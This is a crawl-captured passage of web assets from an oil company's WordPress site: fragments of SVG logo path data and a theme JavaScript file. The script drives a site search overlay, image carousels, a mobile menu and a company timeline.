0.159,0.138 0.24,0.214 0.824,0.725 1.565,1.409 2.202,2.021 1.383,1.322 2.274,2.268 2.442,2.453 1.059,1.14 1.908,2.136 2.508,2.866 0,0 0.675,0.65 -0.338,1.226 -0.675,0.385 -0.675,0.385 0,0 -0.333,0.032 -0.693,0.038 -1.062,0.032 V 0.053 L 0.013,0.011 Z"
       style="fill:#20af24;fill-opacity:1;fill-rule:nonzero;stroke:none"
       transform="matrix(1.3333333,0,0,-1.3333333,160.73827,20.880267)"
       clip-path="url(#clipPath20)" />
    <path
       id="path21"
       d="M 0,0 C 1.477,0.591 1.536,0.72 0.715,2.051 0.492,2.414 0.572,2.697 0.663,3.054 0.771,3.47 0.618,3.893 0.338,4.521 1.142,4.018 1.753,3.875 2.393,4.249 2.826,4.5 2.822,3.993 3.022,3.844 3.28,3.648 3.542,3.281 3.842,3.417 4.234,3.595 4.045,4.053 4.011,4.4 3.993,4.592 3.877,4.781 3.875,4.969 3.86,5.521 3.514,6.171 4.566,6.279 5.251,6.35 5.517,7.122 5.862,7.673 6.05,7.978 6.236,8.28 6.474,8.668 6.866,8.009 6.949,7.288 7.364,6.726 7.585,6.433 7.756,6.049 8.119,5.989 9.073,5.832 8.909,5.301 8.675,4.665 8.528,4.271 8.462,3.844 8.364,3.431 8.264,3.002 8.466,2.81 8.805,3.082 9.426,3.585 9.979,3.899 10.79,3.389 11.03,3.239 11.526,3.491 12.063,3.585 11.533,2.719 11.852,1.667 11.059,0.874 10.517,0.331 10.67,-0.266 11.394,-0.644 11.585,-0.744 11.764,-0.867 11.98,-1 11.428,-1.447 10.796,-1.586 10.2,-1.638 9.51,-1.698 9.192,-1.862 9.542,-2.635 8.361,-2.562 7.512,-1.915 6.589,-1.454 6.379,-1.353 6.149,-1.181 5.954,-1.313 5.73,-1.464 5.862,-1.733 5.939,-1.95 6.177,-2.635 5.954,-3.222 5.523,-3.903 5.258,-3.229 5.73,-2.744 5.691,-2.188 5.636,-1.418 5.5,-1.194 4.726,-1.538 4.262,-1.748 3.714,-1.824 3.196,-1.845 2.717,-1.866 2.176,-2.156 1.959,-1.202 1.795,-0.479 0.674,-0.43 0,-0.01"
       style="fill:#a61c20;fill-opacity:1;fill-rule:nonzero;stroke:none"
       transform="matrix(1.3333333,0,0,-1.3333333,147.21413,14.217467)"
       clip-path="url(#clipPath22)" />
    <path
       id="path23"
       d="m 0,0 h 0.275 c 0.274,0 0.462,0.039 0.563,0.113 0.101,0.08 0.151,0.236 0.151,0.478 0,0.269 -0.067,0.433 -0.2,0.497 C 0.695,1.137 0.535,1.156 0.311,1.156 H 0 v -1.16 z M -0.856,-2.167 V 1.789 H 0.45 c 0.42,0 0.721,-0.045 0.902,-0.13 C 1.698,1.491 1.872,1.146 1.872,0.626 1.872,0.16 1.744,-0.172 1.481,-0.371 1.219,-0.57 0.834,-0.664 0.322,-0.649 L 0,-0.639 v -1.528 z"
       style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
       transform="matrix(1.3333333,0,0,-1.3333333,127.90693,58.355467)"
       clip-path="url(#clipPath24)" />
    <path
       id="path25"
       d="M 0,0 V 3.959 H 2.454 V 3.255 H 0.871 V 2.36 H 2.397 V 1.656 H 0.871 V 0.702 h 1.63 L 2.501,0 Z"
       style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
       transform="matrix(1.3333333,0,0,-1.3333333,131.67573,61.2448)"
       clip-path="url(#clipPath26)" />
    <path
       id="path27"
       d="M 0,0 V 3.25 H -1.042 V 3.959 H 1.929 V 3.25 H 0.88 L 0.88,0 Z"
       style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
       transform="matrix(1.3333333,0,0,-1.3333333,137.24347,61.2448)"
       clip-path="url(#clipPath28)" />
    <path
       id="path29"
       d="m 0,0 c 0.276,0 0.468,0.04 0.57,0.115 0.1,0.076 0.157,0.234 0.157,0.476 0,0.24 -0.067,0.397 -0.199,0.453 C 0.43,1.086 0.269,1.106 0.042,1.106 H -0.311 V -0.005 H 0 Z m 0.923,-0.348 0.96,-1.879 H 0.871 L 0.199,-0.784 C 0.167,-0.716 0.132,-0.668 0.09,-0.64 0.049,-0.61 -0.021,-0.598 -0.123,-0.598 H -0.307 V -2.223 H -1.164 V 1.732 H 0.249 C 0.678,1.732 0.981,1.681 1.16,1.58 1.461,1.411 1.611,1.11 1.611,0.671 1.611,0.391 1.555,0.175 1.439,0.021 1.328,-0.129 1.153,-0.254 0.918,-0.348"
       style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
       transform="matrix(1.3333333,0,0,-1.3333333,142.46547,58.276)"
       clip-path="url(#clipPath30)" />
    <path
       id="path31"
       d="m 0,0 c 0.129,-0.198 0.345,-0.297 0.649,-0.297 0.305,0 0.522,0.099 0.654,0.297 0.13,0.2 0.196,0.549 0.196,1.048 0,0.499 -0.063,0.847 -0.193,1.044 C 1.178,2.289 0.96,2.388 0.649,2.388 0.339,2.388 0.129,2.289 0,2.092 -0.129,1.897 -0.193,1.547 -0.193,1.048 -0.193,0.549 -0.129,0.2 0,0 m 0.64,-0.996 c -0.626,0 -1.076,0.16 -1.349,0.475 -0.276,0.318 -0.413,0.834 -0.413,1.555 0,0.72 0.14,1.25 0.419,1.569 0.281,0.316 0.737,0.475 1.364,0.475 C 1.286,3.078 1.74,2.921 2.016,2.61 2.292,2.3 2.428,1.786 2.428,1.068 2.428,0.353 2.289,-0.186 2.009,-0.51 1.729,-0.836 1.271,-0.996 0.64,-0.996"
       style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
       transform="matrix(1.3333333,0,0,-1.3333333,147.29227,59.990933)"
       clip-path="url(#clipPath32)" />
    <path
       id="path33"
       d="M 0,0 V 3.959 H 0.87 V 0.728 H 2.439 V 0 Z"
       style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
       transform="matrix(1.3333333,0,0,-1.3333333,151.98373,61.2448)"
       clip-path="url(#clipPath34)" />
    <path
       id="path35"
       d="M 0,0 V 3.959 H 2.453 V 3.255 H 0.874 V 2.36 H 2.4 V 1.656 H 0.874 V 0.702 H 2.505 V 0 Z"
       style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
       transform="matrix(1.3333333,0,0,-1.3333333,156.49867,61.2448)"
       clip-path="url(#clipPath36)" />
    <path
       id="path37"
       d="m 0,0 c -0.234,-0.216 -0.64,-0.321 -1.213,-0.321 -0.573,0 -0.975,0.109 -1.205,0.321 -0.231,0.214 -0.347,0.609 -0.347,1.174 V 3.69 h 0.878 V 1.272 c 0,-0.359 0.046,-0.602 0.136,-0.73 0.091,-0.126 0.273,-0.188 0.549,-0.188 0.276,0 0.465,0.062 0.555,0.188 0.094,0.126 0.141,0.371 0.141,0.73 V 3.69 H 0.345 V 1.174 C 0.345,0.604 0.23,0.214 -0.004,0"
       style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
       transform="matrix(1.3333333,0,0,-1.3333333,164.89387,60.890667)"
       clip-path="url(#clipPath38)" />
    <path
       id="path39"
       d="m 0,0 0.101,-3.956 h -0.986 l -0.013,2.645 0.036,0.552 h -0.081 l -0.122,-0.519 -0.958,-2.734 h -0.755 l -0.968,2.726 -0.132,0.532 h -0.074 l 0.035,-0.557 -0.014,-2.645 H -4.902 L -4.808,0 h 1.426 L -2.383,-2.568 -1.38,0 Z"
       style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
       transform="matrix(1.3333333,0,0,-1.3333333,173.15827,55.97)"
       clip-path="url(#clipPath40)" />
    <path
       id="path41"
       d="M 0,0 H 0.992 L 0.594,1.303 0.497,1.762 0.395,1.303 Z m 1.485,-1.611 -0.29,0.944 h -1.401 l -0.29,-0.944 H -1.45 l 1.386,3.956 h 1.14 L 2.47,-1.611 Z"
       style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
       transform="matrix(1.3333333,0,0,-1.3333333,178.586,59.0964)"
       clip-path="url(#clipPath42)" />
    <path
       id="path43"
       d="M 0,0 V 3.959 H 0.933 V 0.728 H 2.617 V 0 Z"
       style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
       transform="matrix(1.3333333,0,0,-1.3333333,182.97853,61.2448)"
       clip-path="url(#clipPath44)" />
    <path
       id="path45"
       d="M 0,0 H 0.391 C 0.673,0 0.87,0.04 0.978,0.127 1.087,0.21 1.143,0.363 1.143,0.585 1.143,0.772 1.097,0.902 1.005,0.981 0.915,1.061 0.75,1.105 0.516,1.105 H 0.003 V 0.004 Z m 0,1.699 h 0.434 c 0.239,0 0.411,0.04 0.504,0.121 C 1.034,1.9 1.083,2.051 1.083,2.271 1.083,2.491 1.01,2.632 0.862,2.68 0.775,2.713 0.629,2.729 0.419,2.729 h -0.423 v -1.03 z m -0.895,-2.31 V 3.344 H 0.604 C 1.02,3.344 1.316,3.309 1.487,3.231 1.827,3.082 1.998,2.792 1.998,2.375 1.998,1.881 1.757,1.594 1.278,1.515 V 1.443 C 1.544,1.418 1.747,1.341 1.879,1.205 2.016,1.069 2.082,0.852 2.082,0.557 2.082,0.122 1.945,-0.182 1.666,-0.352 1.39,-0.525 0.971,-0.607 0.411,-0.607 h -1.306 z"
       style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
       transform="matrix(1.3333333,0,0,-1.3333333,188.56573,60.424533)"
       clip-path="url(#clipPath46)" />
    <path
       id="path47"
       d="M 0,0 H 0.971 L 0.583,1.303 0.489,1.762 0.391,1.303 0.003,0 Z M 1.457,-1.611 1.174,-0.667 H -0.2 L -0.486,-1.611 H -1.419 L -0.06,2.345 H 1.059 L 2.424,-1.611 H 1.46 Z"
       style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
       transform="matrix(1.3333333,0,0,-1.3333333,194.2728,59.0964)"
       clip-path="url(#clipPath48)" />
    <path
       id="path49"
       d="M 0,0 V 3.959 H 1.093 L 2.399,1.934 2.644,1.367 H 2.708 L 2.599,2.003 V 3.959 H 3.504 L 3.504,0 H 2.592 L 1.11,2.296 0.912,2.782 H 0.852 L 0.918,2.22 V 0 Z"
       style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
       transform="matrix(1.3333333,0,0,-1.3333333,198.71747,61.2448)"
       clip-path="url(#clipPath50)" />
    <path
       id="path51"
       d="m 153.569,6.022 h 0.877 V 2.066 h -0.877 z"
       style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
       transform="matrix(1.3333333,0,0,-1.3333333,0,64)"
       clip-path="url(#clipPath52)" />
    <path
       id="path53"
       d="M 0,0 H 1.069 L 0.639,1.303 0.531,1.762 0.426,1.303 Z m 1.604,-1.611 -0.315,0.944 h -1.51 l -0.314,-0.944 h -1.027 l 1.496,3.956 H 1.161 L 2.663,-1.611 H 1.6 Z"
       style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
       transform="matrix(1.3333333,0,0,-1.3333333,208.92453,59.0964)"
       clip-path="url(#clipPath54)" />
    <path
       id="path55"
       d="M 0,0 V 3.959 H 0.906 V 0.728 H 2.53 L 2.53,0 Z"
       style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
       transform="matrix(1.3333333,0,0,-1.3333333,215.7584,61.2448)"
       clip-path="url(#clipPath56)" />
    <path
       id="path57"
       d="M 0,0 V 3.25 H -1.09 V 3.959 H 2.012 V 3.25 H 0.915 l 0,-3.25 z"
       style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
       transform="matrix(1.3333333,0,0,-1.3333333,220.0872,61.2448)"
       clip-path="url(#clipPath58)" />
    <path
       id="path59"
       d="M 0,0 H 0.433 C 0.734,0 0.961,0.035 1.115,0.103 1.265,0.17 1.384,0.309 1.464,0.512 1.544,0.715 1.583,1.02 1.583,1.427 1.583,1.708 1.562,1.933 1.521,2.095 1.481,2.262 1.384,2.39 1.233,2.484 1.098,2.567 0.853,2.614 0.503,2.614 H 0 V -0.003 Z M -0.974,-0.671 V 3.284 H 0.479 C 1.146,3.284 1.622,3.212 1.901,3.061 2.17,2.919 2.355,2.704 2.453,2.421 2.551,2.139 2.597,1.793 2.597,1.384 2.597,0.622 2.435,0.091 2.117,-0.214 1.799,-0.518 1.244,-0.667 0.451,-0.667 h -1.425 z"
       style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
       transform="matrix(1.3333333,0,0,-1.3333333,224.82493,60.345067)"
       clip-path="url(#clipPath60)" />
    <path
       id="path61"
       d="m 172.274,2.8 h 0.8 V 2.001 h -0.8 z"
       style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
       transform="matrix(1.3333333,0,0,-1.3333333,0,64)"
       clip-path="url(#clipPath62)" />
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://bankerspetroleum.com/wp-content/themes/bankers/js/app.js?v1769001290&ver=6.5.7
body_size: 2715
content:
$(document).foundation();

(function() {
    $('.menu-item-188 a').addClass('search-trigger js-search-trigger');
    class Search {
        // 1. describe and create/initiate our object
        constructor() {
          this.resultsDiv = $("#search-overlay__results");
          this.openButton = $(".js-search-trigger");
          this.closeButton = $(".search-overlay__close");
          this.searchOverlay = $(".search-overlay");
          this.searchField = $("#search-term");
          this.events();
          this.isOverlayOpen = false;
          this.isSpinnerVisible = false;
          this.previousValue;
          this.typingTimer;
        }

        // 2. events
        events() {
          this.openButton.on("click", this.openOverlay.bind(this));
          this.closeButton.on("click", this.closeOverlay.bind(this));
          $(document).on("keydown", this.keyPressDispatcher.bind(this));
          this.searchField.on("keyup", this.typingLogic.bind(this));
        }


        // 3. methods (function, action...)
        typingLogic() {
          if (this.searchField.val() != this.previousValue) {
            clearTimeout(this.typingTimer);

            if (this.searchField.val()) {
              if (!this.isSpinnerVisible) {
                this.resultsDiv.html('<div class="spinner-loader"></div>');
                this.isSpinnerVisible = true;
              }
              this.typingTimer = setTimeout(this.getResults.bind(this), 2000);
            } else {
              this.resultsDiv.html('');
              this.isSpinnerVisible = false;
            }

          }

          this.previousValue = this.searchField.val();
        }


        getResults() {
            $.when(
              $.getJSON(bankersData.root_url + '/wp-json/wp/v2/news?search=' + this.searchField.val()),
              $.getJSON(bankersData.root_url + '/wp-json/wp/v2/pages?search=' + this.searchField.val())
              ).then((news, pages ) => {
              var combinedResults = news[0].concat(pages[0]);
              this.resultsDiv.html(`
                <h2 class="search-overlay__section-title">Search Results</h2>
                ${combinedResults.length ? '<ul class="link-list min-list">' : '<p>No search results.</p>'}
                  ${combinedResults.map(item => `<li><a href="${item.link}">${item.title.rendered}</a></li>`).join('')}
                ${combinedResults.length ? '</ul>' : ''}
              `);
              this.isSpinnerVisible = false;
            }, () => {
              this.resultsDiv.html('<p>Unexpected error; please try again.</p>');
            });
          }

        keyPressDispatcher(eSearch) {
          if (eSearch.keyCode == 83 && !this.isOverlayOpen && !$("input, textarea").is(':focus')) {
            this.openOverlay();
          }

          if (eSearch.keyCode == 27 && this.isOverlayOpen) {
            this.closeOverlay();
          }

        }

        openOverlay() {
          this.searchOverlay.addClass("search-overlay--active");
          $("body").addClass("body-no-scroll");
          this.isOverlayOpen = true;
        }

        closeOverlay() {
          this.searchOverlay.removeClass("search-overlay--active");
          $("body").removeClass("body-no-scroll");
          this.isOverlayOpen = false;
        }
      }

    // Instantiate a new object using our modules/classes

    var search = new Search();

    // export default Search;


})(jQuery);

$('#hero-slider').slick({
	slidesToShow: 1,
	slidesToScroll: 1,
	dots: true,
	arrows: true,
	infinite: true,
	autoPlay: true,
  nextArrow: '<i class="fas fa-chevron-right"></i>',
  prevArrow: '<i class="fas fa-chevron-left"></i>',
});

$('.news-carousel-wrap').slick({
	slidesToShow: 4,
	slidesToScroll: 4,
	dots: true,
	arrows: false,
	infinite: true,
	autoPlay: false,
	responsive: [
    {
      breakpoint: 640,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 2
      }
    }
  ]
});

$('.alb-invest-carousel').slick({
	slidesToShow: 2,
	slidesToScroll: 1,
	dots: false,
	arrows: true,
	infinite: false,
	autoPlay: false,
	vertical: true,
	verticalSwiping: true,
	nextArrow: '<i class="fas fa-chevron-down"></i>',
  prevArrow: '<i class="fas fa-chevron-up"></i>',
});


$('.home-slider-wrap').slick({
  slidesToShow: 1,
  slidesToScroll: 1,
  dots: true,
  arrows: false,
  infinite: true,
  autoplay: true,
  autoplaySpeed: 2000
  // nextArrow: '<i class="fas fa-chevron-right"></i>',
  // prevArrow: '<i class="fas fa-chevron-left"></i>',
});


$('.philosophy-slider').slick({
  slidesToShow: 1,
  slidesToScroll: 1,
  dots: false,
  arrows: true,
  infinite: true,
  autoPlay: true,
  autoplaySpeed: 2000,
  nextArrow: '<div class="arr-next"><i class="fas fa-chevron-right"></i><i class="fas fa-chevron-right"></i></div>',
  prevArrow: '<div class="arr-prev"><i class="fas fa-chevron-left"></i><i class="fas fa-chevron-left"></i></div>',
});


$('.team-top-carousel').slick({
  slidesToShow: 3,
  slidesToScroll: 3,
  dots: false,
  arrows: false,
  infinite: false,
  autoPlay: false,
  asNavFor: '.team-detailed',
  focusOnSelect: true,
  draggable: false,
  swipe: false,
});

$('.team-detailed').slick({
  slidesToShow: 1,
  slidesToScroll: 1,
  fade: true,
  dots: false,
  arrows: false,
  infinite: false,
  autoPlay: false,
  asNavFor: '.team-top-carousel',
});




$(".burger-logo").click(function() {
    $(".links-wrap").animate({
        "left": "0"
    }, 300);
    $('body').toggleClass('overflow');
    $(".header").css("overflow", "visible");
});
$(".close-button , .links-wrap li a").click(function() {
    $(".links-wrap").animate({
        "left": "100%"
    }, 300);
    $('body').toggleClass('overflow');
    $(".header").css("overflow", "hidden");
});







//TIMELINE JS
(function() {

  // VARIABLES
  const timeline = document.querySelector(".timeline ol"),
    elH = document.querySelectorAll(".timeline li > .year-wrap"),
    arrows = document.querySelectorAll(".timeline .arrows .arrow"),
    arrowPrev = document.querySelector(".timeline .arrows .arrow__prev"),
    arrowNext = document.querySelector(".timeline .arrows .arrow__next"),
    firstItem = document.querySelector(".timeline li:first-child"),
    lastItem = document.querySelector(".timeline li:last-child"),
    xScrolling = 350,
    disabledClass = "disabled";

  // START
  window.addEventListener("load", init);

  function init() {
    setEqualHeights(elH);
    animateTl(xScrolling, arrows, timeline);
    setSwipeFn(timeline, arrowPrev, arrowNext);
    setKeyboardFn(arrowPrev, arrowNext);
  }

  // SET EQUAL HEIGHTS
  function setEqualHeights(el) {
    let counter = 0;
    for (let i = 0; i < el.length; i++) {
      const singleHeight = el[i].offsetHeight;

      if (counter < singleHeight) {
        counter = singleHeight;
      }
    }

    for (let i = 0; i < el.length; i++) {
      el[i].style.height = `${counter}px`;
    }
  }

  // CHECK IF AN ELEMENT IS IN VIEWPORT
  // http://stackoverflow.com/questions/123999/how-to-tell-if-a-dom-element-is-visible-in-the-current-viewport
  function isElementInViewport(el) {
    const rect = el.getBoundingClientRect();
    return (
      rect.top >= 0 &&
      rect.left >= 0 &&
      rect.bottom <= (window.innerHeight || document.documentElement.clientHeight) &&
      rect.right <= (window.innerWidth || document.documentElement.clientWidth)
    );
  }

  // SET STATE OF PREV/NEXT ARROWS
  function setBtnState(el, flag = true) {
    if (flag) {
      el.classList.add(disabledClass);
    } else {
      if (el.classList.contains(disabledClass)) {
        el.classList.remove(disabledClass);
      }
      el.disabled = false;
    }
  }

  // ANIMATE TIMELINE
  function animateTl(scrolling, el, tl) {
    let counter = 0;
    for (let i = 0; i < el.length; i++) {
      el[i].addEventListener("click", function() {
        if (!arrowPrev.disabled) {
          arrowPrev.disabled = true;
        }
        if (!arrowNext.disabled) {
          arrowNext.disabled = true;
        }
        const sign = (this.classList.contains("arrow__prev")) ? "" : "-";
        if (counter === 0) {
          tl.style.transform = `translateX(-${scrolling}px)`;
        } else {
          const tlStyle = getComputedStyle(tl);
          // add more browser prefixes if needed here
          const tlTransform = tlStyle.getPropertyValue("-webkit-transform") || tlStyle.getPropertyValue("transform");
          const values = parseInt(tlTransform.split(",")[4]) + parseInt(`${sign}${scrolling}`);
          tl.style.transform = `translateX(${values}px)`;
        }

        setTimeout(() => {
          isElementInViewport(firstItem) ? setBtnState(arrowPrev) : setBtnState(arrowPrev, false);
          isElementInViewport(lastItem) ? setBtnState(arrowNext) : setBtnState(arrowNext, false);
        }, 1200);

        counter++;
      });
    }
  }

  // ADD SWIPE SUPPORT FOR TOUCH DEVICES
  function setSwipeFn(tl, prev, next) {
    const hammer = new Hammer(tl);
    hammer.on("swipeleft", () => next.click());
    hammer.on("swiperight", () => prev.click());
  }

  // ADD BASIC KEYBOARD FUNCTIONALITY
  function setKeyboardFn(prev, next) {
    document.addEventListener("keydown", (e) => {
      if ((e.which === 37) || (e.which === 39)) {
        const timelineOfTop = timeline.offsetTop;
        const y = window.pageYOffset;
        if (timelineOfTop !== y) {
          window.scrollTo(0, timelineOfTop);
        }
        if (e.which === 37) {
          prev.click();
        } else if (e.which === 39) {
          next.click();
        }
      }
    });
  }
})();

$('.year-wrap .year-info').on('click', function() {
  if( $('.year-p', this).hasClass('active') ){
    $('.year-p').removeClass('active');
  } else {
    $('.year-p').removeClass('active');
    $('.year-p', this).addClass('active');
  }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://bankerspetroleum.com/wp-content/themes/bankers/img/logo-2026.svg
body_size: 3567
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 235.21 61.9">
  <defs>
    <style>
      .cls-1 {
        fill: #26af4b;
      }

      .cls-1, .cls-2, .cls-3 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: #a61f23;
      }

      .cls-3 {
        fill: #231f20;
      }
    </style>
  </defs>
  <g id="Layer_1-2" data-name="Layer 1">
    <g>
      <path class="cls-3" d="m51.37,25.79v-.12c5.35-1.12,9.17-4.53,9.17-9.76,0-6.53-5.29-8.94-13.53-8.94h-18.71v1.83c2.65.17,4.65.47,4.88,1.53.24,1.12.24,2,.24,3.59v27.29c0,1.59,0,2.47-.24,3.59-.24,1.06-2.24,1.35-4.88,1.53v1.83h19.71c9,0,15.29-3.77,15.29-11.76,0-6.18-5-10.23-11.94-10.58m-9.64-16.88h3.24c4.94,0,7.35,2.29,7.35,7.94,0,6.53-3.41,8.64-6.53,8.64h-4.06V8.9h0Zm5.23,37.29c-4.18,0-5.23-1.12-5.23-6.77v-12h3.41c4.7,0,8.88,2.53,8.88,9.59,0,5.82-2.59,9.17-7.06,9.17"/>
      <path class="cls-3" d="m93.49,44.6c-3.06.94-3.98-.94-3.98-5.11v-11.12c0-6.53-3.34-10.35-11.59-10.35-3.06,0-6.34.76-8.94,1.7-.63.24-1.44.58-1.9,2.24l-.75,2.76c-.17.71.17.94.58,1.18l2.82.94c.46.12.86.06,1.04-.47,1.38-3.06,3.06-6.29,6.17-6.29,3.35,0,4.84,3.41,4.84,8.23l-8.25,2.82c-5.6,2.06-9.17,3.88-9.17,9.53,0,4.94,3.23,8.18,7.27,8.18,2.25,0,3.98-.71,5.42-1.65l4.79-3.35c0,1.65.23,3.41,1.1,5l10.73-2.29-.17-1.94h0Zm-11.65-8.47c0,5.47-2.54,8.23-5.88,8.23-2.6,0-3.92-2.18-3.92-4.82,0-5.52,4.04-6.94,9.8-8.82v5.41Z"/>
      <path class="cls-3" d="m152,32.87c-1.79,1.72-3.6,3.31-5.41,4.79l7.76,10.47h10.47v-.76c-2.4-2.15-7.87-8.77-12.81-14.5"/>
      <path class="cls-3" d="m142.53,44.78c-.24-1.12-.24-2-.24-3.59v-.24c-4.02,2.88-8.03,5.24-11.85,7.18h16.37v-1.83c-2.06-.17-4.06-.47-4.29-1.53"/>
      <path class="cls-3" d="m142.21,4.91c-2.59.94-6.35,1.65-12.29,1.76v1.83h1.7c2.59,0,2.88,2.29,2.88,3.88v24.13c2.51-1.65,5.17-3.68,7.79-6.18l.02-25.3-.12-.12h0Z"/>
      <path class="cls-3" d="m188.84,30.25c0-7.23-3.88-12.23-11.41-12.23-11.05,0-14.99,8.12-14.99,15.17,0,5,2.53,9.82,4.59,11.71,4.94,4.65,8.7,3.94,11.71,3.94h2.06l8.06-4.47-1.24-2.12c-1.47.88-3.7,2.53-7.23,2.53-8.53,0-9.82-9.06-9.82-12.88h18.29v-1.65h0Zm-9.3-.53h-9c0-7.12,3.06-9.64,6.35-9.64,2.82,0,5.06,2.76,5.06,6.41,0,2.47-1.35,3.24-2.41,3.24"/>
      <path class="cls-3" d="m212.4,23.02l-1.83-3.11c-.86-1.53-1.72-1.88-2.58-1.88-1.38,0-2.75.88-4.07,2.7l-2.41,3.41h-.12v-6l-.12-.12c-3.1,1.7-8.09,2.41-11.99,2.47v1.83c2.98,0,4.47.41,4.47,3.35v15.53c0,1.59,0,2.47-.23,3.59-.23,1.06-2.24,1.35-4.24,1.53v1.83h17.09v-1.83c-2.58-.17-4.53-.47-4.76-1.53-.23-1.12-.23-2-.23-3.59v-8.23c0-6.12.98-8.23,2.58-8.23.8,0,1.67.24,2.29.59l2.75,1.29c.63.29,1.03.65,1.55-.17l1.55-1.7c.34-.53.63-1.06.29-1.7"/>
      <path class="cls-3" d="m227.5,31.45c-4.59-3.47-7.18-5-7.18-7.41s1.47-3.76,3.82-3.76c3.24,0,4.94,2.82,5.64,5.29h1.59v-6.53c-3-.76-5.71-1-8.12-1-5.76,0-10.35,2.76-10.35,7.53,0,3.47,1.35,5.11,6.47,8.7,4.59,3.24,6.29,4.59,6.29,7.64,0,2.24-1.47,4.71-4.77,4.71s-6.23-2.77-6.76-6.59h-1.59v7.23c2.59,1,5.53,1.59,8.88,1.59,5.59,0,11.64-2.18,11.64-8.71,0-2.65-.76-5.06-5.59-8.7"/>
      <path class="cls-3" d="m126.62,28.43v13.04l-7.48,3.88v-6.77l-.06-8.72c0-4.06-.83-8.08-5.36-8.08-5.02,0-7.14,3.88-7.14,11.82v7.59c0,1.59,0,2.47.24,3.59.24,1.06,2.24,1.35,3.95,1.53v1.82h-16.64v-1.82c2.07-.17,4.13-.47,4.37-1.53.24-1.12.24-2,.24-3.59v-15.52c0-2.94-1.54-3.35-4.6-3.35v-1.83c4.01-.06,9.15-.76,12.33-2.47l.12.12v5.06c2.54-2.94,6.78-5.18,11.62-5.18,6.61,0,8.44,4.29,8.44,10.41"/>
      <path class="cls-1" d="m162.62,18.89v1.42c-.68.14-1.33.36-1.96.65-.52.47-1.18,1.17-1.98,2.21-2.29,2.96-2.7,3.35-2.7,3.35,0,0-2.83,2.99-3.2,3.38-.58.61-1.18,1.21-1.78,1.78-2.04,1.96-4.08,3.65-5.35,4.67-.44.35-.79.63-1.02.81-.53.42-1.3,1.01-2.3,1.74-1.84,1.34-4.49,3.14-7.93,5.15-.42.25-.85.5-1.3.75-.59.34-1.5.85-2.71,1.48-.15.08-.31.16-.47.25-4.56,2.38-12.84,6.27-23.72,9.5-3.81,1.13-11.48,3.24-21.5,4.59-3.74.5-11.25,1.37-20.88,1.3-8.35-.06-24.97-.32-44.71-7.12-7.72-2.66-14.14-5.7-19.12-8.4h2.38c.95.52,1.93,1.03,2.95,1.52,1.98.97,7.22,3.43,18.06,6.28,4.64,1.22,9.99,2.61,17.32,3.64,1.42.2,7.2.99,15.27,1.24,5.26.16,14.75.41,27-1.41,13.13-1.95,22.85-5.29,26.25-6.52,5.04-1.82,15.38-5.63,25.3-12.43.68-.46,1.35-.95,2.02-1.44,2.11-1.55,4.08-3.16,5.8-4.67.11-.1.22-.19.33-.29,1.14-1,2.16-1.95,3.04-2.8,1.91-1.83,3.14-3.13,3.38-3.39,1.46-1.57,2.64-2.95,3.47-3.96,0,0,.93-.9-.47-1.69q-.93-.53,0,0c-.46-.04-.96-.05-1.47-.04v-1.59l12.02.06h-.02Z"/>
      <path class="cls-2" d="m148.6,11.98c2.04-.82,2.12-.99.99-2.83-.31-.5-.2-.89-.07-1.39.15-.57-.06-1.16-.45-2.03,1.11.7,1.96.89,2.84.38.6-.35.59.35.87.56.36.27.72.78,1.13.59.54-.25.28-.88.23-1.36-.02-.27-.18-.53-.19-.79-.02-.76-.5-1.66.96-1.81.95-.1,1.31-1.16,1.79-1.93.26-.42.52-.84.85-1.38.54.91.66,1.91,1.23,2.68.3.41.54.94,1.04,1.02,1.32.22,1.09.95.77,1.83-.2.55-.29,1.13-.43,1.7-.14.59.14.86.61.48.86-.7,1.62-1.13,2.74-.42.33.21,1.02-.14,1.76-.27-.73,1.2-.29,2.65-1.39,3.75-.75.75-.54,1.57.46,2.1.27.14.51.31.81.49-.76.62-1.64.81-2.46.88-.95.08-1.39.31-.91,1.38-1.63-.1-2.81-.99-4.08-1.63-.29-.14-.61-.38-.88-.19-.31.21-.13.58-.02.88.33.95.02,1.76-.57,2.7-.37-.93.28-1.6.23-2.37-.08-1.06-.27-1.37-1.33-.9-.64.29-1.4.4-2.12.42-.66.03-1.41.43-1.71-.89-.23-1-1.78-1.07-2.71-1.65"/>
      <path class="cls-3" d="m127.41,60.72v-5.47h1.81c.58,0,.99.06,1.25.18.48.23.72.71.72,1.43,0,.64-.18,1.1-.54,1.38s-.89.41-1.6.39h-.44s0,2.1,0,2.1h-1.18,0Zm1.18-2.99h.38c.38,0,.64-.05.78-.16.14-.11.21-.32.21-.66,0-.37-.09-.6-.28-.69-.13-.07-.35-.1-.66-.1h-.43v1.6h0Z"/>
